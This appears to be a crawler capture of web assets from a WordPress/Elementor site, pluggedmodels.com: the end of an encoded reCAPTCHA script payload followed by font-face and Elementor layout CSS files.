Dn8OiOSnCvcKbAEHCusK9YhvDuTbDhHzDtwbDocK8w50KwrnCtgFHK3nCk8OMY8O8woxOcGPDlcK5FjETwqoMHBMqPFYow6/ClMOYwqpawq7Cl8OtJ8OCJMKCKynDjcKTO8OYA8O3w70jXg/DsMK4A8OpJsOrwp9lEmolwr3Dlg1xLMORwqvDnsKowpRrw7PCszRhCDVMNsO4A8Kcw6VMwp5xbMK0Y1dowqLCmWrDpmTCv8Kww7bCp8KDwpwaw6k6FsOmw4zCnMKkWzjDrzhRwq/ColFBw5hvUcOoT8K3JR9JwpEqZsKgwprDpcK7ZcOBBcK0w7BKblvCn8OEIcKAVsKHMG0nw5RHw6kHYcO4wp3Cn8OVwqV8PMKmaDoOw6o6w4jCrFbDr8KEw5EuwqfCt8KKcsK0XMK2YwENwrlZFXXDsMK5GxVJwqfCiMOWTMO/FErCiHfCnyRNbcO4VMO7ZcOWFMOzdsOPIsKCw5zCpz/Dj0TDucKiYkLCo3fCncKaJ8KiwpHDtsO7w6lGw5jDv2IuOU3Cs8OVw7LDnS3DtMKQwpUGJsOCOMOsRMKkw4Rxw53DpEDDmn3Dp1bDrQTDgxXDlsOfwo5/w73Dg8KdwoAUwpYWwqsiwoBVw5rDgMKVXFDDvxbCswrCmcOqUMK7TcKXIMKXdMOgLMKvGCEgbyHCm8KHEcOywqEhDxgyJcOJwqQGAcOhNcO8PsKUwpPCjsOWwogsQsOwTAzClRDDgBXConrCqmRpwq8uVysTcMKiwoLDh3jDnjArw6/CpEnDlMOHWcK+w7xOwq/DpsKdwrQ8w6DCusKvw5V4w7hMwo3DjMO8w53DgDTDhUzDmMKlfybDj8KLKMOuw7LCtFbDh8Obw7xTLsKKw5c7NcKaTcO0woA6B8Kuw4vCiMO2SmvDq2rDlURvwpgwVQ1AcRrDt2bCmcOdLRpiw40/woJzw7vDhcK7wokFAMKkw7d0wrRHworCsQjDlVLCs8KywqfDolvChsOgwrbCoHDCqMK2ZMOlFETCvW/ClFrDq8ORdUVEwpHCq8OIw4NqbSBFwqDDpH/DosKneh/Cu8Obw7fCv8KUwq3Ci8KTwrsLwobCvUTCgADCml/Dr8KFBxXDiMKGDsObZsOFOFBAw43CixvDtjctw5LCpMO0wr1sNMOmBwh/[base64]/CkzrDrcOQw4g4wp8uwqkBY8KtTMOVwrhELWJOanLDhQkCcMOJw5Ftwo/CrsK6XMK1wrjDhMOqwp3CgcKofcKbwqYNWcOPwr3DucO2w6XDgsK6wqkCMcOdVcO0w63DmsKyw5RPwonCgMOEShI7Ahhew7ByTGBPw4Yyw58xaGzCtMK8w7pSwq9eeT/ChcOVVg/[base64]/ClGfDmcOyZcKBZzvCusKUw4fDnsOfwp3CvnALdkBwaMKAME1ywpViXMOGwrFHC0d8w6PCjR8VOxB2w6/DmsOTP8Khw7BqwoFmw78lwpfDtEtKPRxEPQ5UAl/CpMOvXjxRfkrDmDPCixPDpsOzYEVwMRMiX8OEw5zDoFh/ZQV2w6HCrsOmYsO5w6MTScOlOgYuOFPCgMKqGWvCrjVlFMKWwr3CusK8I8KhB8OJNgDDkcObwpXDtB3DrCBNfMKtwqnDmcONw6MDw6xYw5jDkF/[base64]/[base64]/DgXoQw67CgcOVw7PCt8KpGcKNLAdmMhJ2QSDDusOqMGlUAMKVR0DCssKww53DqS4xw4nCjsOQSi9dwoE0E8OPJ8KTTRvCocK2wphiCmPDj8OmI8Kew6xgwqLDuE3DpkDDkkcMw5oVwpTCicOQw4kMc27DnsOfw5TDoVZ4wrnDvMK/KMKuw6DDiCrCnMOOworCpcOmworDscOew6/[base64]/XkkKOjvDuMOFwrHDssKhX24UC8KRPhwIw4taI3tZO8OtXcOFAjPCshjCpBB5wr/Cnk3DhR/Co0Yrw4FPZW4TNcKUD8K0HxkEKB9YQcOAwqjCj2jCksOFw7LCiFLCtcK0wocrAnjCu8OnPMKqam52w5ZhwpDCkcKFwpLCp8Oqw75TS8Ojw71kfMO1P1I6a2DCtSnDlDrDscKlwp3CqMK6wpbCrgFYb8OWYwjDo8KGwoNrH0LCnV/CuX/DlcKXwq7DhMOjw6hFFljCqC3Cj11/SMKJwqPDsw3CiHnCs29JQ8Ogw7AMLiVMH8KVwpcew4zCvcONw4dSwqXDk2MawqTCrDTCn8O1wq5KRW3CoSfDk3jDogzDpcOaw4MNwrzCoCFgIMK/MDXDoC8uLS7Dr3DDsMOAw4bDocOHwr/DrBLClQMRW8OWwofCh8OrQsKnw75tw5LCv8KbwrRcwqoXw6tJB8OewqgPWsOzwqo0w7ExfsOtw5RJw57Din8EwpzCvcKLX23DsxRIKRDCvMOsbcOfw63CsMOFw4s3Kn/DtsO4w5jCjMK+UcOrMB7Cl2NQw4dOw63Ch8KdwqbCjMKGfcKUw4B0wpgNwr7CocO4R2JhWldtwox9w5ksw7bCrMKZw5LDkBjCum/DqMKkPwHCj8KrTsOLYcKtZcK7ai7DnMO5wpMjwrjCn2xlNw/[base64]/CkA7DrcKow6APw6Jww5LDph7CsMOkwoPDucORIwAnw5TDuV3Cs8OMdzDCh8O/ZsKowonCpgHCicKfJ8O7Pm3DsnVIwovDlsKlTcKWwobCnMO1w7/Dnw8Kw6bCq2IMwrd+wpJOwqzChcObMWjDiW9iZwkBfiVpGcOawpkBIsOow6Rrw6fDpMKKKsOUwrV7JycYw60fOBl+w7AyKcKLBgc0wqDDjMK7wq5tVcOqfcObw6jCgMKawolewq3DjMO7JMK9wqDCvzzCkTMVBcO5N1/Cl2XCikwOYWnCpsK7w7AUwpRUdsKDECLChcO3w6HDg8OjQ2TDiMOWwp4CwoNxFFZcEcOmPS5cwqjCrsOdXW9qQnEGGsK7FMKrLhfCqEE3V8KjZcO8VmIbw77DkcK+dsOGw64RdwTDg1R6JW7DtsOVwqTDjhzCmkPDnx3CpMO/NzZ2FMKuTSFzwr1Iwr/[base64]/GzNuw57Cp8KlZ2ZzwozClw/DrGnCssOtVcOlYCJMw4LCv3zDtTnDsgJRw6xdPcOuwrbDlCFfwqhlwqwURMOpwpIgHzjCvSDDlsK5wrAGLcKdw6lJw4BOwpxOw4F/wq4ww6PCs8KZCFjClHRIw4g0wrPDj1HDi0wowqk\\u003d\x22],null,[\x22conf\x22,null,\x226Ld-dsEZAAAAAItPo_9HqZ9jmrBXkEm441y7KzxY\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,833],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://pluggedmodels.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PblFqxEO4rvC2jX9U4bCPvrZpj5newe2BpqrFxBimZ4\\u003d\x22,1,0,null,1,1764738009464,0,0,[120,8,25],null,[29,247,4],\x22RC-MNYA0jUtWo2g2g\x22,null,null,null,null,null,\x220dAFcWeA5PCqOLjbUqCmt-k9sqNdXPaJOvOJitaiZO40mg17mCupErPeVi_1mPr19cBcB4oSvAJSohP65gv0n_tWcPhGzFwA5l0w\x22,1764820809364]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pluggedmodels.com/wp-content/uploads/useanyfont/uaf.css?ver=1675269476
body_size: -34
content:
				@font-face {
					font-family: 'plugged';
					src: url('/wp-content/uploads/useanyfont/2629Plugged.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/2629Plugged.woff') format('woff');
					  font-display: auto;
				}

				.plugged{font-family: 'plugged' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://pluggedmodels.com/wp-content/uploads/elementor/css/post-3054.css?ver=1690354314
body_size: 68
content:
.elementor-3054 .elementor-element.elementor-element-5e517ec > .elementor-container{min-height:75px;}.elementor-3054 .elementor-element.elementor-element-8a3fa54{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-3054 .elementor-element.elementor-element-8a3fa54 .elementor-widget-container{text-align:right;}.elementor-3054 .elementor-element.elementor-element-8a3fa54 .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0.4em;}.elementor-3054 .elementor-element.elementor-element-8a3fa54 .elementor-social-icon i{color:#d1b887;}.elementor-3054 .elementor-element.elementor-element-8a3fa54 .elementor-social-icon svg{fill:#d1b887;}.elementor-3054 .elementor-element.elementor-element-8a3fa54 .elementor-social-icon:hover{background-color:#d1b887;}.elementor-3054 .elementor-element.elementor-element-8a3fa54 .elementor-social-icon:hover i{color:#ffffff;}.elementor-3054 .elementor-element.elementor-element-8a3fa54 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-3054 .elementor-element.elementor-element-8a3fa54 > .elementor-widget-container{padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://pluggedmodels.com/wp-content/uploads/elementor/css/post-75.css?ver=1690354314
body_size: 298
content:
.elementor-75 .elementor-element.elementor-element-34fbb51e > .elementor-container{min-height:0px;}.elementor-75 .elementor-element.elementor-element-34fbb51e > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-34fbb51e:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-34fbb51e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545454;}.elementor-75 .elementor-element.elementor-element-34fbb51e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-75 .elementor-element.elementor-element-34fbb51e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-f61b2e0 .elementor-button .elementor-align-icon-right{margin-left:11px;}.elementor-75 .elementor-element.elementor-element-f61b2e0 .elementor-button .elementor-align-icon-left{margin-right:11px;}.elementor-75 .elementor-element.elementor-element-f61b2e0 .elementor-button{font-family:"Montserrat";font-size:18px;font-weight:600;text-transform:uppercase;fill:#ffffff;color:#ffffff;background-color:rgba(0,0,0,0);}.elementor-75 .elementor-element.elementor-element-6712dddd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-75 .elementor-element.elementor-element-6712dddd > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-c521192{text-align:center;color:#ffffff;font-family:"Montserrat";font-weight:300;}.elementor-75 .elementor-element.elementor-element-c521192 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}@media(min-width:768px){.elementor-75 .elementor-element.elementor-element-db7d71f{width:20.683%;}.elementor-75 .elementor-element.elementor-element-6712dddd{width:59.22%;}.elementor-75 .elementor-element.elementor-element-326a4723{width:20.093%;}}

--- FILE ---
content_type: text/css
request_url: https://pluggedmodels.com/wp-content/uploads/elementor/css/post-21382.css?ver=1690354315
body_size: 213
content:
.elementor-21382 .elementor-element.elementor-element-6db0fa6 > .elementor-container{min-height:99vh;}.elementor-21382 .elementor-element.elementor-element-6db0fa6:not(.elementor-motion-effects-element-type-background), .elementor-21382 .elementor-element.elementor-element-6db0fa6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-21382 .elementor-element.elementor-element-6db0fa6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-21382 .elementor-element.elementor-element-6db0fa6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21382 .elementor-element.elementor-element-56c02a2{text-align:center;}.elementor-21382 .elementor-element.elementor-element-56c02a2 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat";font-weight:600;text-transform:uppercase;line-height:1.3em;}.elementor-21382 .elementor-element.elementor-element-731abf8{text-align:center;}.elementor-21382 .elementor-element.elementor-element-731abf8 .elementor-heading-title{font-family:"Montserrat";font-size:20px;font-weight:600;}@media(min-width:768px){.elementor-21382 .elementor-element.elementor-element-94fdd19{width:25%;}.elementor-21382 .elementor-element.elementor-element-5f2ab75{width:49.332%;}.elementor-21382 .elementor-element.elementor-element-27e68f4{width:25%;}}@media(max-width:1024px){.elementor-21382 .elementor-element.elementor-element-6db0fa6 > .elementor-container{min-height:99vh;}.elementor-21382 .elementor-element.elementor-element-56c02a2 .elementor-heading-title{font-size:30px;}}@media(max-width:767px){.elementor-21382 .elementor-element.elementor-element-6db0fa6 > .elementor-container{min-height:99vh;}}

--- FILE ---
content_type: text/css
request_url: https://pluggedmodels.com/wp-content/uploads/elementor/css/post-15451.css?ver=1690354315
body_size: 240
content:
.elementor-kit-15451{--e-global-color-primary:#D0B78A;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#D0B78A;--e-global-color-4e5b7b63:#6EC1E4;--e-global-color-297ed04c:#D19C3A;--e-global-color-f65697d:#4054B2;--e-global-color-705bffe3:#000;--e-global-color-4f3d3b30:#FFF;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{background-color:rgba(146, 146, 146, 0.86);}.elementor-kit-15451 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}